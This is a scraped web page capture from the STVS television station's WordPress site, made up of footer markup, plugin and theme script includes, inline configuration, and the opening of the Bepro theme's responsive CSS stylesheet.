								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"bc489b688c"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"310b646621","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2692,"title":"Specialistische%20oogmissie%20naar%20Boven%20Suriname%20gebied%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/04\/collage-1024x492.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 11331
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
[Table of contents]
=========================================================================

1. Responsive For Extra large Device 2
2. Desktop Device
3. Responsive For Tab Device
4. Comon in Tab & Mobile
5. Responsive For Mobile Device
*/

/*------------------------------------------------------------------------------------
/ 1. Responsive For Extra large Device 2
--------------------------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1700px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay {
	    top: 207px;
	}
	.tw-stretch-element-inside-column .videoBG .popup_video{
		left: 25%;
	}
	.ctaCon h2{
		font-size: 102px;
	}
	.ctaCon h3{
		font-size: 65px;
		margin-top: -12px;
	}
	.tmSlider_wrap .tmArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -75px;
	}
	.tmSlider_wrap .tmArrows a,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a,
	.tmSlider03.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button{
		left: -75px;
	}
	.serInner{
		padding-top: 24px;
	}
	.service_item_05 .siIcon{
		top: -5px;
	}
	.service_item_02{
		padding-left: 30px;
		padding-right: 28px;
	}
	.tmSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.tmSlider.owl-carousel .owl-nav button.owl-next{
		right: -70px;
	}
	.header02{
		padding-left: 15px;
		padding-right: 15px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 28px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -95px;
	}
	.infoHead{
		margin-left: 40px;
	}
	.infoHead:after{
		left: -21px;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.tmSlider02.owl-carousel .owl-nav button,
	.serviceSlider.owl-carousel .owl-nav button{
		left: -55px;
	}
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -55px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.blogItem02 .blogContent{
		padding-top: 45px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 160px;
	}
	.pricingTab03{
		right: -30px;
	}
	.text-left .pricingTab03{
	    right: auto;
	    left: 0;
	}
	.priceCon{
		padding-left: 0;
    	padding-right: 110px;
	}
	.priceCon .secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.bodybox {
	    padding: 0 40px;
	}
	.testiItem03.RightItem{
		margin-right: 50px;
	}
	.folioHover03{
		padding-top: 40px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTab.pcTab03{
		top: 330px;
	}
	.rightCTA{
		margin-top: 215px;
	}
	.pricingTab04{
		left: -65px;
	}
	.pricingTab04 li a{
		font-size: 19px;
		line-height: 28px;
	}
	.pricingTab04 li a:after{
		right: -20px;
		margin-top: -45px;
	}
	.tabContent04{
		padding-left: 105px;
	}
	.blogSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.blogSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -70px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
	    margin-left: 270px;
	}
	.header05{
		padding: 0 30px;
	}
	.sidebarMenu{
		width: 270px;
	}
	.sidebarMenu a{
		display: inline-block;
	}
	.sidebar_menu{
		padding-left: 45px;
		top: 200px;
	}
	.socials_bottom{
		left: 45px;
		padding-bottom: 20px;
	}
	.service_item_06{
		padding: 0 10px;
	}
	.workImage{
		margin-left: 0;
	}
	.recentWorkSection .secTitle03{
		font-size: 45px;
	}
	.icon_box_04{
		margin-top: 20px;
	}
	.icon_box_04 h3{
		margin-right: -40px;
	}
	.serviceSlider03.owl-carousel .owl-nav button{
		left: -80px;
	}
	.serviceSlider03.owl-carousel .owl-nav button.owl-next{
		right: -80px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 30px;
		margin-left: 0;
		margin-right: 0;
	}
	.brLeft .awardItem02 img{
		left: 68px;
	}
	.brLeft .awardItem02{
		padding-left: 155px;
	}
	.sidebar{
		margin-left: 10px;
	}
	.sidebar.lsb{
		margin-right: 10px;
		margin-left: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.bpsRight .blogList01.bil,
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-right: 35px;
		padding-left: 35px
	}
	.serQuote p{
		padding-right: 35px;
	}
	.service_sidebar{
		margin-right: 50px;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 70%;
	}
	.proSliderWrapper{
		margin-right: 14px;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 14px;
	}
	.product_details{
		padding-top: 25px;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
		left: -100%;
	}
	.header03 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header03 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.header03 .mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -100px;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.tmImg{
		margin-right: 0;
	}
	.menu_popup ul li:nth-last-child(1),
	.menu_popup ul li:nth-last-child(2){
	    position: static;
	}
	.menu_popup ul li:nth-last-child(1) .sub-menu,
	.menu_popup ul li:nth-last-child(2) .sub-menu{
		top: -180px;
	}
	.menu_popup ul li a{
		font-size: 30px;
	}
	.menu_popup ul li{
		margin: 20px auto;
	}
	.header01 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header01 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.bepAccordion.peracc03{
		margin-right: -80px;
	}
	.faqArea{
		padding-top: 130px;
	}
	.slider_07 .tp-bullets{
		left: -20px !important;
	}
	.insTabCon{
		margin-right: -20px;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_07,
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
	.mainMenu ul li{
		margin-left: 9px;
	}
}
@media (min-width: 1200px) and (max-width: 1350px){
	.logo .text{
		font-size: 38px;
	}
	.navbar01.dRight{
		padding: 0 25px;
	}
}
/*------------------------------------------------------------------------------------
/ 2. Desktop Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px){
	.nav.pricingTab03{
		margin-bottom: 90px;
	}
	.tab-content .elementor .tabContent03 img, .tab-content .tabContent03 img {
	    top: -78px;
	}
	.tabContent03 .pricing-item-02{
		margin-top: -30px;
	}
	.priceCon .secTitle {
	    font-size: 40px;
	    line-height: 52px;
	}
	.elementor-widget-tw-pricing .priceCon {
	    padding: 70px 0 0;
	}
	.sptitle{
		margin-top: -10px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: none;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.service_item_09 h3{
		font-size: 25px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 200px;
	}
	.service_item_09 .ibMeta{
		left: 30px;
	}
	.ctaboxItem.cmIconBxstyle > img{
		object-fit: cover;
	}
	.blogItem02 .blogContent{
		padding-top: 0;
	}
	.fdCon{
		padding: 16px 0 0;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	    width: 58%;
	}
	.woocommerce div.product form.cart .berpo_btn{
		padding: 0 30px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		margin-bottom: 25px;
		display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce div.product form.cart div.quantity{
		margin-right: 15px !important;
	}
	.header04 .logo{
		padding: 20px 0;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -230px;
	}
	.offerCon h3{
		font-size: 55px;
		line-height: 65px;
	}
	.ctaItem h3 {
	    font-size: 36px;
	    line-height: 42px;
	    margin: 0 0 20px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -90px, 0);
	    -moz-transform: translate3d(0, -90px, 0);
	    -webkit-transform: translate3d(0, -90px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.folioItem07:hover p{
		top: 54%;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-left: 50px;
		padding-right: 40px;
	}
	.sic_the_content blockquote::after{
		left: 30px;
	}
	.sic_the_content .listItem.lIleft {
	    padding-left: 20px;
	}
	.bepAccordion{
		margin-right: 0;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.blogItem06.bireverse .blogContent, .blogItem06 .blogContent{
		padding: 50px 0 0;
	}
	.testiWrap{
		padding: 0 90px;
	}
	.contactForm02{
		padding: 30px;
	}
	.tmcontent{
		width: calc(100% - 40px);
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
